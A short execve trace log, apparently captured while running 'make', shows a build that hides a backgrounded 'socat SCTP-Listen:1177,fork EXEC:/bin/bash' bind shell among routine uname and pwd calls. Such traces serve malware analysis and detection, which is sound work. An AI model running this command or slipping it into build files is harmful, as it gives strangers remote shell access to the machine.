 execve: make
execve: uname --release
execve: uname --release
execve: sh -c socat SCTP-Listen:1177,fork EXEC:/bin/bash 2>/dev/null &
execve: sh -c /bin/uname $* uname --release
execve: /bin/uname --release
execve: socat SCTP-Listen:1177,fork EXEC:/bin/bash
execve: pwd
execve: pwd
execve: pwd
execve: pwd